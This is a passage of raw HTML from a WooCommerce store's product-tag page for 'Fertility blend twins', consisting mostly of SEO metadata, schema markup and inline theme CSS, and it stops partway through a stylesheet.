

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/product-tag/fertility-blend-twins/
body_size: 24869
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>Fertility blend twins | IMTIAZ TRADERS</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/product-tag/fertility-blend-twins/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fertility blend twins | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/product-tag/fertility-blend-twins/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fertility blend twins | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/#listItem","position":2,"name":"Fertility blend twins","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/#collectionpage","url":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/","name":"Fertility blend twins | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/fertility-blend-twins\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Fertility blend twins Tag Feed" href="https://imtiaztrader.com/product-tag/fertility-blend-twins/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/4yb4isk/8032l.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image 